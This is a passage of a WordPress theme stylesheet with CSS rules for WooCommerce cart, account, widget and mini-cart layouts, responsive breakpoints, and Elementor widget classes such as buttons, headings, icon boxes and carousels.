}

.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
    list-style: none;
    margin: 0 -12px;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 25%;
    padding: 0 12px;
    clear: none;
}

.woocommerce-page .cart-collaterals .cross-sells>h2 {
    margin-top: 40px;
    margin-bottom: 37px;
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
}

.woocommerce-page .cart-collaterals .cross-sells .products li h2 {
    font-size: 15px;
}

.woocommerce-page .cart-collaterals .cross-sells .products li .price {
    letter-spacing: normal;
    font-size: 18px;
}

.woocommerce-page .up-sells>h2 {
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
    padding-top: 27px;
    border-top: 1px solid #f4f4f4;
}

.woocommerce-page .up-sells.products,
.woocommerce-page .up-sells .products {
    margin: 0;
}

.woocommerce-page .up-sells .products {
    margin: 0 -15px;
}

.woocommerce-page .up-sells .products li {
    padding: 0 15px;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page #order_comments_field {
    clear: both;
}

.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 48%;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
    margin-bottom: 10px;
}

.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce-page form .form-row select,
.woocommerce-page form .form-row .input-text {
    width: 100%;
}

.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions {
    text-align: left;
    padding: 0 1em 0 0;
    float: left;
}

.woocommerce-page .woocommerce-error li {
    padding: 0;
}

.woocommerce-page .woocommerce-message .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-error .button {
    background-color: transparent;
    text-transform: capitalize;
}

.woocommerce-page .woocommerce-message .button:before,
.woocommerce-page .woocommerce-info .button:before,
.woocommerce-page .woocommerce-error .button:before {
    display: none;
}

.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-error {
    position: relative;
    padding: 18px 24px 18px 50px;
    border-radius: 5px;
    background-color: #e4f2ff;
    color: #5084b4;
    font-size: 16px;
    margin: 0 0 30px 0;
    list-style: none;
    display: flex;
    align-items: baseline;
}

.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-error:before {
    font-size: 30px;
    content: "\e684";
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    left: 20px;
    top: 10px;
}

.woocommerce-page .woocommerce-message a,
.woocommerce-page .woocommerce-info a,
.woocommerce-page .woocommerce-error a {
    color: #26256c;
    text-decoration: underline;
    padding: 0 8px;
}

.woocommerce-page .woocommerce-message a:hover,
.woocommerce-page .woocommerce-info a:hover,
.woocommerce-page .woocommerce-error a:hover {
    opacity: 0.7;
    color: #26256c !important;
    background-color: transparent !important;
}

/* My Account Page
--------------------------------------------------------------*/

#customer_login {
    margin: 0 -15px;
}

#customer_login .login-form-wrap,
#customer_login .register-form-wrap {
    width: 50%;
    float: left;
    padding: 0 15px;
}

.wrapper-account {
    padding: 40px 45px 35px;
    border: 1px solid #e7e7e7 !important;
}

.wrapper-account .title-login {
    margin: 0 0 15px;
}

form.login input[type="checkbox"],
form.register input[type="checkbox"] {
    margin-right: 5px;
    margin-top: 7px;
}

form.login .input-submit~span,
form.register .input-submit~span {
    margin: 10px 0 0;
}

form.login .input-submit~span.pull-left,
form.register .input-submit~span.pull-left {
    margin-left: 15px;
}

form.login .input-submit~span.lost_password a,
form.register .input-submit~span.lost_password a {
    color: #4732d7;
}

.woocommerce-MyAccount-navigation {
    float: left;
    width: 31.624%;
}

.woocommerce-MyAccount-content {
    float: right;
    width: 65.812%;
}

.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border-style: solid;
    border-color: #eaeaea;
    border-width: 1px 1px 0px 1px;
}

.woocommerce-MyAccount-navigation ul li {
    background-color: #f8f8f8;
    margin: 0;
    border-bottom: 1px solid #eaeaea;
    padding: 15px 10px 15px 20px;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.woocommerce-MyAccount-navigation ul li a {
    display: inline-block;
    color: #808080;
}

.woocommerce-MyAccount-navigation ul li li a:hover {
    color: #ff9900;
}

.woocommerce-MyAccount-navigation ul li.is-active {
    background-color: #4732d7;
    padding: 15px 10px 15px 20px;
}

.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
    font-weight: 600;
}


/* Widgets
--------------------------------------------------------------*/

.product_list_widget li {
    padding: 0;
    padding-top: 25px;
    margin-top: 25px;
    border-top: 1px solid #e7e7e7;
}

.product_list_widget li:first-child {
/*    padding-top: 0;
    margin-top: 0;*/
    border: 0;
}

.product_list_widget li>a {
    display: block;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 500;
    color: #26256c;
}

.product_list_widget del .amount {
    padding-right: 5px;
}

.product_list_widget li img {
    float: right;
    width: 50px;
    box-shadow: none;
}

.product_list_widget .product-title,
.widget_recent_reviews .product_list_widget a {
    display: block;
    color: #5e709d;
    transition: all ease 0.3s;
}

.product_list_widget .product-title:hover,
.widget_recent_reviews .product_list_widget a:hover {
    color: #4732d7;
}

.product_list_widget .star-rating,
.widget_rating_filter .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
    margin: 0 0 15px 0;
}

.product_list_widget .star-rating span,
.widget_rating_filter .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.widget_rating_filter .star-rating {
    display: inline-block;
    margin: 0;
}

/* Widget product categories */

.widget_product_categories ul li {
    padding: 9px 0;
    border-bottom: 1px solid #e7e7e7;
}

.widget_product_categories ul li:first-child,
.widget_product_categories ul li:first-child a {
    padding-top: 0;
}

.widget_product_categories ul li a {
    color: #5e709d;
    font-size: 16px;
    padding: 8px 0;
    display: inline-block;
}

.widget_product_categories ul li a:hover {
    color: #4732d7;
}

/* Widget price filter */

.widget_price_filter .price_slider {
    height: 5px;
    margin-bottom: 22px;
    margin-top: 42px;
    background-color: #e7e7e7;
    position: relative;
    text-align: left;
    border-radius: 5px;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
}

.widget_price_filter .price_slider_amount .button {
    font-size: 16px;
    padding: 0 40px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #4732d7;
    background-color: transparent !important;
    color: #5e709d;
    display: block;
    margin-bottom: 10px;
}

.widget_price_filter .price_slider_amount .button:hover {
    opacity: 1;
    background-color: #4732d7;
    color: #fff;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fff;
    top: -5px;
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.3);
    transform: translateX(-1px);
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -13px;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-color: #4732d7;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget_price_filter .price_slider_amount .price_label {
    display: block;
    font-size: 14px;
    line-height: 22px;
    text-align: left;
    color: #8998c2;
}

/* Widget widget_product_search */

.widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget.widget_product_search .woocommerce-product-search .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    padding: 8px 20px;
}

.widget.widget_product_search .woocommerce-product-search .search-submit {
    position: absolute;
    background-color: transparent;
    right: 4px;
    top: 5px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:before {
    color: #5e709d;
    content: "\e936";
    font-family: "Pe-icon-7-stroke";
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before {
    color: #4732d7;
}

/* Widget Mini Cart */

.nav-top-cart-wrapper .woocommerce-min-cart-wrap {
    padding: 30px;
}

.nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
    margin: 0;
    padding: 10px 20px;
    font-size: 15px;
}

.widget_shopping_cart_content ul {
    list-style: none;
    margin: 0;
}

.widget_shopping_cart_content ul li {
    display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #f8f9fa;
    padding: 22px;
    margin: 0;
    padding-left: 75px;
}

.widget_shopping_cart_content ul li.empty {
    padding: 0;
}

.widget_shopping_cart_content ul li:first-child {
/*    padding-top: 0;
    margin-top: 0;*/
    border-top: 0;
}

.widget_shopping_cart_content ul li .product-name {
    font-size: 16px;
    font-weight: 500;
    color: #26256c;
}

.widget_shopping_cart_content ul li a:hover {
    color: #4732d7;
}

.widget_shopping_cart_content ul li a.remove {
    font-size: 22px;
    color: #4732d7;
    position: absolute;
    right: 0;
    top: 17px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
    top: 15px;
}

.widget_shopping_cart_content ul li a.remove:hover {
    opacity: 0.7;
}

.widget_shopping_cart_content ul li a img {
    position: absolute;
    top: 20px;
    left: 0;
    width: 65px;
}

.widget_shopping_cart_content ul li a img:hover {
    border: 1px solid #e7e7e7;
}

.widget_shopping_cart_content ul li .quantity {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #8998c2;
    font-weight: 500;
}

.widget_shopping_cart_content .total {
    margin-bottom: 25px;
    padding: 14px 0;
    border-top: 1px solid #f8f9fa;
    border-bottom: 1px solid #f8f9fa;
    font-size: 18px;
    color: #26256c;
    text-align: center;
}

.widget_shopping_cart_content .total strong {
    color: #26256c;
    font-weight: 500;
}

.widget_shopping_cart_content .buttons:before,
.widget_shopping_cart_content .buttons:after {
    content: "";
    display: table;
    clear: both;
}

.widget_shopping_cart_content .buttons {
    margin: 0;
}

.widget_shopping_cart_content .buttons>a {
    text-align: center;
    color: #26256c;
    background-color: #e7e7e7;
    padding: 8px 0;
    border-radius: 3px;
    width: 48%;
    float: left;
    font-size: 15px;
}

.widget_shopping_cart_content .buttons a.checkout {
    float: right;
    background-color: #4732d7;
    color: #fff;
}

.widget_shopping_cart_content .buttons a:hover {
    opacity: 0.7;
    color: #fff;
    background-color: #26256c !important;
}

.pswp--open {
    z-index: 9999;
}

@media only screen and (max-width: 1024px) {
    .woo-single-post-class .summary .cart .quantity input {
        width: 40px;
    }
    .woo-single-post-class .images .woocommerce-product-gallery__trigger {
        bottom: 17.8%;
    }
}

@media only screen and (max-width: 991px) {
    .products.columns-4 li,
    .woocommerce-page.shop-col-4 .products li {
        width: 50%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count {
        display: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count:after,
    .woocommerce-page .content-woocommerce .woocommerce-ordering:before {
        display: none;
    }
    .woo-single-post-class .images,
    .woo-single-post-class .summary {
        width: 100%;
        float: none;
        clear: left;
    }
    .woo-single-post-class .summary {
        padding-top: 60px;
    }
    .woo-single-post-class .woocommerce-tabs {
        margin-top: 100px;
    }
    .woo-single-post-class .woocommerce-tabs ul li>a {
        padding: 12px 30px;
    }
    .woo-single-post-class .woocommerce-tabs ul li:first-child {
        margin: 0 0 0 15px;
    }
    .woo-single-post-class .woocommerce-tabs .comment-respond {
        margin-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs .panel {
        padding: 20px 0 60px 0;
    }
    .woocommerce-page .shop_table.cart td,
    .woocommerce-page .shop_table.cart th {
        padding: 15px;
    }
    .woocommerce-tabs .product-desc {
        display: block;
    }
    .woocommerce-tabs .product-desc .text-wrap {
        margin: 0 0 60px;
    }
    .woo-single-post-class .related.products {
        margin-top: 60px;
    }
    .products li {
        margin-top: 30px !important;
    }
}

@media only screen and (max-width: 768px) {
    .products.columns-3 li,
    .woocommerce-page.shop-col-3 .products li {
        width: 50%;
    }
    .products.columns-2 li,
    .woocommerce-page.shop-col-2 .products li {
        width: 100%;
    }
    .woo-single-post-class .images .woocommerce-product-gallery__trigger {
        bottom: 0%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
        display: inline-block;
    }
    .woo-single-post-class .woocommerce-tabs {
        margin-top: 60px;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        border: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li {
        display: block;
        margin: 0 0 10px !important;
        border: 1px solid #e7e7e7;
        top: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active {
        top: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active>a {
        border: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li>a {
        display: block;
        padding: 10px 15px;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        padding-top: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li:after {
        bottom: -1px;
        display: none;
    }
    .woo-single-post-class .related.products .products li:last-child {
        margin-bottom: 0;
    }
    .woo-single-post-class .related.products>h2 {
        margin-bottom: 0;
    }
    .woocommerce-page table.shop_table_responsive tr {
        display: block;
    }
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right !important;
    }
    .woocommerce-page table.shop_table_responsive tr td.order-actions {
        text-align: left !important;
    }
    .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        float: left;
        line-height: 30px;
    }
    .woocommerce-page .shop_table.cart .product-name a {
        font-size: 20px;
        line-height: 30px;
    }
    .woocommerce-page table.shop_table_responsive thead,
    .woocommerce-page table.shop_table_responsive tbody th,
    .woocommerce-page table.my_account_orders tr td.order-actions:before,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail,
    .woocommerce-page table.shop_table_responsive tr td.actions:before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove:before {
        display: none;
    }
    .woocommerce-page .shop_table.cart .product-remove,
    .woocommerce-page .shop_table.cart .product-thumbnail,
    .woocommerce-page .shop_table.cart .product-price,
    .woocommerce-page .shop_table.cart .product-quantity,
    .woocommerce-page .shop_table.cart .product-subtotal {
        width: auto;
    }
    .woocommerce-page table.my_account_orders tr td.order-actions {
        text-align: left;
    }
    .woocommerce-page table.shop_table_responsive tr td.actions {
        text-align: left !important;
    }
    .woocommerce-page .shop_table.cart .coupon+button[type="submit"] {
        float: none;
        margin: 15px 0 0;
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code,
    .woocommerce-page .shop_table.cart .coupon>input[type="submit"] {
        float: none;
    }
    .woocommerce-page .cart_totals {
        width: 100%;
    }
    .woo-single-post-class .summary .cart .quantity {
        margin: 0 0 30px 0;
        display: block;
    }
}

@media only screen and (max-width: 575px) {
    .products.columns-4 li,
    .woocommerce-page.shop-col-4 .products li,
    .products.columns-3 li,
    .woocommerce-page.shop-col-3 .products li {
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code {
        margin-bottom: 10px;
    }
    #payment #place_order {
        font-size: 18px;
        padding: 20px 40px;
    }
    .woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
        float: none;
        margin: 0 0 20px;
    }
    .woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
        position: static;
        margin-bottom: 8px;
    }
}

/* Keyframes
--------------------------------------------------------------*/

@keyframes hvr-buzz-out {
    10% {
        transform: translateY(3%) rotate(2deg);
    }
    20% {
        transform: translateY(-3%) rotate(-2deg);
    }
    30% {
        transform: translateY(3%) rotate(2deg);
    }
    40% {
        transform: translateY(-3%) rotate(-2deg);
    }
    50% {
        transform: translateY(2%) rotate(1deg);
    }
    60% {
        transform: translateY(-2%) rotate(-1deg);
    }
    70% {
        transform: translateY(2%) rotate(1deg);
    }
    80% {
        transform: translateY(-2%) rotate(-1deg);
    }
    90% {
        transform: translateY(1%) rotate(0);
    }
    to {
        transform: translateY(-1%) rotate(0);
    }
}

@keyframes flyout {
    20% {
        transform: scale(1);
        opacity: 1;
    }
    40% {
        transform: scale(1.1) translate(-5px, 5px);
    }
    70% {
        transform: scale(0.9) translate(30px, -30px);
    }
    100% {
        transform: scale(0.7) translate(75px, -75px);
        opacity: 0;
    }
}

/* ELEMENTOR
 * Extra classes
 * Basic Widget
    * Link
    * Button
    * Heading
    * Icon 
    * Icon Box
    * Carousel Box
    * Progress Bar
    * Video Icon
    * Fancy Image
    * List
    * Counter
    * Tabs
    * Parallax Image
    * Subscribe Form
    * Contact Form 7
    * Demo Box
    * Gallery
 * Post Widget
    * Partner
    * Service
    * Project
    * News
    * Team
    * Testimonial
    * Project Widgets
 * Keyframes

***/

/* ----------------------------------------
    Extra Classes 
---------------------------------------- */

.elementor-text-editor p:last-child {
    margin: 0 0;
}

@media (max-width: 1025px) {
    .align--tabletleft {
        text-align: left;
    }
    .align--tabletcenter {
        text-align: center;
    }
    .align--tabletright {
        text-align: right;
    }
}

@media (max-width: 767px) {
    .align--mobileleft {
        text-align: left;
    }
    .align--mobilecenter {
        text-align: center;
    }
    .align--mobileright {
        text-align: right;
    }
}

/* ----------------------------------------
    Headings 
---------------------------------------- */


.master-heading {
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.master-heading>* {
    max-width: 100%;
}

.align-left .master-heading {
    align-items: flex-start;
}

.align-center .master-heading {
    align-items: center;
}

.align-right .master-heading {
    align-items: flex-end;
}

.master-heading .pre-heading {
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 25px;
    color: #5e709d;
}

.master-heading .main-heading {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 20px;
}

.master-heading .sub-heading {
    font-size: 18px;
    line-height: 27px;
    color: #5e709d;
}

.master-heading .divider {
    width: 37px;
    height: 4px;
    margin-bottom: 23px;
    position: relative;
}

.master-heading .divider:before,
.master-heading .divider:after,
.master-heading .divider > span:before,
.master-heading .divider > span:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 4px;
    height: 4px;
    border-radius: 2px;
    background-color: #4732d7;
}

.master-heading .divider:after { left: 11px; }
.master-heading .divider > span:before { left: 22px; }
.master-heading .divider > span:after { left: 33px; }

.align-center .master-heading .divider {
    margin-left: auto;
    margin-right: auto;
}

.align-right .master-heading .divider {
    margin-left: auto;
    margin-right: 0;
}

@media (max-width: 1025px) {
    .align--tabletleft .master-heading {
        align-items: flex-start;
    }
    .align--tabletcenter .master-heading {
        align-items: center;
    }
    .align--tabletright .master-heading {
        align-items: flex-end;
    }
    .align--tabletleft .master-heading .divider {
        margin-right: auto;
        margin-left: 0;
    }
    .align--tabletcenter .master-heading .divider {
        margin-left: auto;
        margin-right: auto;
    }
    .align--tabletright .master-heading .divider {
        margin-left: auto;
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .align--mobileleft .master-heading {
        align-items: flex-start;
    }
    .align--mobilecenter .master-heading {
        align-items: center;
    }
    .align--mobileright .master-heading {
        align-items: flex-end;
    }
    .align--mobileleft .master-heading .divider {
        margin-right: auto;
        margin-left: 0;
    }
    .align--mobilecenter .master-heading .divider {
        margin-left: auto;
        margin-right: auto;
    }
    .align--mobileright .master-heading .divider {
        margin-left: auto;
        margin-right: 0;
    }
}

@media (max-width: 576px) {
    .master-heading .main-heading {
        font-size: 28px;
    }
    .master-heading .sub-heading {
        font-size: 16px;
    }
}

/* ----------------------------------------
    Link 
---------------------------------------- */

.master-link {
    display: inline-block;
    font-size: 16px;
    color: #8998c2;
    font-weight: 500;
    letter-spacing: 0.1px;
    transition: all ease 0.3s;
    position: relative;
}

.master-link .icon {
    color: inherit;
    display: inline-block;
    position: absolute;
    bottom: 3px;
    font-size: 18px;
    opacity: 0;
}

.master-link:hover {
    color: #4732d7;
}

.master-link:hover .icon {
    opacity: 1;
    animation: 0.3s link-icon ease-in;
}

.master-link.icon-left {
    padding-left: 20px;
}

.master-link.icon-left .icon {
    opacity: 1;
    left: -4px;
}

.master-link.icon-right .icon {
    right: -24px;
}

@keyframes link-icon {
    0% {
        transform: translateX(-20px);
        opacity: 0;
    }

    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

/* ----------------------------------------
    Button 
---------------------------------------- */

.master-button {
    display: inline-block;
    color: #fff;
    font-weight: 500;
    transition: all ease 0.35s;
    background-color: #4732d7;
    font-size: 16px;
    padding: 11px 42px;
    letter-spacing: 0.2px;
    border-radius: 30px;
}

.master-button .icon {
    display: inline-block;
}

.master-button.icon-right .icon {
    margin-left: 8px;
}

.master-button.icon-left .icon {
    margin-right: 8px;
}

.master-button.big {
    padding: 13px 44px;
}

.master-button.big.icon-right .icon {
    margin-left: 8px;
}

.master-button.big.icon-left .icon {
    margin-right: 8px;
}

.master-button.small {
    padding: 9px 34px;
}

.master-button.small.icon-right .icon {
    margin-left: 8px;
}

.master-button.small.icon-left .icon {
    margin-right: 8px;
}

.master-button.btn-white {
    color: #4732d7;
    background-color: #fff;
}

.master-button.btn-dark {
    color: #fff;
    background-color: #26256c;
}

.master-button.btn-light {
    color: #5e709d;
    background-color: #eff5fb;
}

.master-button.btn-outline {
    color: #4732d7;
    background-color: transparent;
    border: 1px solid #4732d7;
}

.master-button:hover {
    color: #fff !important;
}

.master-button.btn-dark:hover {
    opacity: 0.85;
}

.master-button.btn-outline:hover {
    border-color: #26256c;
}

.master-button {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.master-button.btn-accent-2 { color: #fff; background-color: #7d8dff; }
.master-button.btn-outline-2 { color: #7d8dff; background-color: transparent; border: 1px solid #7d8dff; }
.master-button.btn-outline-2:hover { border-color: #26256c; }

.master-button.btn-accent-3 { color: #fff; background-color: #ff4f5b; }
.master-button.btn-outline-3 { color: #ff4f5b; background-color: transparent; border: 1px solid #ff4f5b; }
.master-button.btn-outline-3:hover { border-color: #26256c; }

.master-button.btn-accent-4 {background-image: linear-gradient(to right, #7d8dff 0%, #f85acb  100%)}

.master-button.btn-accent-5 { color: #fff; background-color: #8844ee; }
.master-button.btn-outline-5 { color: #8844ee; background-color: transparent; border: 1px solid #8844ee; }
.master-button.btn-outline-5:hover { border-color: #26256c; }


/* Effect */

.master-button {
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.master-button .hover-effect {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    transform: translate(-50%, -50%);
    transition: 0.5s ease-in-out;
    background-color: #26256c;
    z-index: -1;
    border-radius: 100%;
    opacity: 0.5;
}

.master-button:hover .hover-effect {
    width: calc(100% * 2.25);
    padding-top: calc(100% * 2.25);
    opacity: 1;
}

.master-button:hover {
    color: #fff !important;
}

/* ----------------------------------------
    Image 
---------------------------------------- */

.master-image {
    transition: 0.3s;
}

.master-image img {
    width: 100%;
    height: auto;
    transition: 0.3s;
}

.align-center .master-image {
    margin: 0 auto;
}

.align-right .master-image {
    margin: 0 0 0 auto;
}

@media (max-width: 1025px) {
    .align--tabletcenter .master-image {
        margin: 0 auto;
    }
    .align--tabletright .master-image {
        margin: 0 0 0 auto;
    }
}

@media (max-width: 767px) {
    .align--mobilecenter .master-image {
        margin: 0 auto;
    }
    .align--mobileright .master-image {
        margin: 0 0 0 auto;
    }
}

/* ----------------------------------------
    Icon 
---------------------------------------- */

.master-icon {
    display: inline-block;
    transition: 0.35s;
    line-height: 1;
    color: #4732d7;
}

.master-icon svg {
    width: 60px;
    height: 60px;
}

.icon-has-bg .master-icon {
    line-height: 70px;
    width: 70px;
    height: 70px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
}

.master-icon.icon-font h1 {
    line-height: inherit;
    margin-bottom: 0;
    font-size: inherit;
    color: inherit;
}

/* ----------------------------------------
    Icon Box
---------------------------------------- */

.master-icon-box svg {
    stroke: #f96d24;
    width: 180px;
    height: 180px;
    stroke-width: 1;
}

.master-icon-box {
    position: relative;
    display: flex;
    transition: all ease 0.35s;
}

.master-icon-box .headline-2 {
    font-size: 20px;
}

.master-icon-box .headline-2,
.master-icon-box .sep,
.master-icon-box .desc {
    transition: all ease 0.35s;
}

.master-icon-box .sep {
    height: 1px;
    width: 100%;
    background-color: #e1e6ee;
}

.master-icon-box .icon-wrap .headline-2 {
    display: none;
}

.master-icon-box .icon-wrap2 {
    display: none;
}

/* Icon Top */

.icon-position-top .master-icon-box {
    flex-direction: column;
}

.icon-position-top .master-icon-box .master-icon {
    margin-bottom: 25px;
}

/* Icon Left - Right */

.icon-position-left .master-icon-box {
    flex-direction: row;
}

.icon-position-right .master-icon-box {
    flex-direction: row-reverse;
}

.icon-position-left .master-icon-box .master-icon,
.icon-position-right .master-icon-box .master-icon {
    font-size: 70px;
    margin-right: 20px;
}

.icon-position-left .master-icon-box .headline-2,
.icon-position-right .master-icon-box .headline-2 {
    font-size: 22px;
    margin-bottom: 20px;
}

.icon-position-left2 .master-icon-box .icon-wrap .master-icon {
    margin-top: 3px;
}

.icon-position-left2 .master-icon-box .icon-wrap .headline-2 {
    display: block;
}

.icon-position-left2 .master-icon-box .text-wrap .headline-2 {
    display: none;
}

.icon-position-left2 .master-icon-box {
    flex-direction: column;
}

.icon-position-left2 .master-icon-box .icon-wrap {
    display: flex;
    flex-direction: row;
}

/* Icon Left (Right)- Middle */

.icon-position-left.icon-middle .master-icon-box,
.icon-position-right.icon-middle .master-icon-box {
    align-items: center !important;
}

.icon-position-left.icon-middle .master-icon-box .master-icon,
.icon-position-right.icon-middle .master-icon-box .master-icon {
    display: flex;
    justify-content: center;
}

.icon-has-shadow .master-icon-box .master-icon {
    box-shadow: 0 4.5px 10.6px rgba(112, 144, 176, 0.13), 0 15px 35px rgba(112, 144, 176, 0.2);
}

/* Hover effect */

.hover-effect-style-1 .elementor-widget-container,
.hover-effect-style-2 .elementor-widget-container {
    position: relative;
    overflow: hidden;
    transition: all ease 0.35s !important;
}

.hover-effect-style-1 .elementor-widget-container:before {
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    width: calc(100%);
    height: 0;
    background-color: #4732d7;
    transition: all ease 0.35s;
}

.hover-effect-style-1.active .elementor-widget-container,
.hover-effect-style-1:hover .elementor-widget-container,
.hover-effect-style-2.active .elementor-widget-container,
.hover-effect-style-2:hover .elementor-widget-container {
    transform: translateY(-10px);
}

.hover-effect-style-1.active .elementor-widget-container:before,
.hover-effect-style-1:hover .elementor-widget-container:before {
    height: 4px;
    opacity: 1;
}

/* ----------------------------------------
    Carousel Box 
---------------------------------------- */

.item-carousel {
    width: 100%;
    transition: 0s;
}

.column-1-gap-10px .item-carousel {
    width: 100%;
    margin-right: 10px;
}

.column-1-gap-20px .item-carousel {
    width: 100%;
    margin-right: 20px;
}

.column-1-gap-30px .item-carousel {
    width: 100%;
    margin-right: 30px;
}

.column-1-gap-40px .item-carousel {
    width: 100%;
    margin-right: 40px;
}

/* Gap 0 */

.column-2-gap-0px .item-carousel {
    width: calc((100%) / 2);
}

.column-3-gap-0px .item-carousel {
    width: calc((100%) / 3);
}

.column-4-gap-0px .item-carousel {
    width: calc((100%) / 4);
}

.column-5-gap-0px .item-carousel {
    width: calc((100%) / 5);
}

.column-6-gap-0px .item-carousel {
    width: calc((100%) / 6);
}

.column-2-gap-10px .item-carousel {
    width: calc((100% - 10px) / 2);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-2-gap-10px .item-carousel {
        width: calc((100% - 10px) / 2);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-3-gap-10px .item-carousel {
    width: calc((100% - 20px) / 3);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-3-gap-10px .item-carousel {
        width: calc((100% - 10px) / 2);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-4-gap-10px .item-carousel {
    width: calc((100% - 30px) / 4);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-4-gap-10px .item-carousel {
        width: calc((100% - 10px) / 2);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-5-gap-10px .item-carousel {
    width: calc((100% - 40px) / 5);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-5-gap-10px .item-carousel {
        width: calc((100% - 20px) / 3);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-6-gap-10px .item-carousel {
    width: calc((100% - 50px) / 6);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-6-gap-10px .item-carousel {
        width: calc((100% - 20px) / 3);
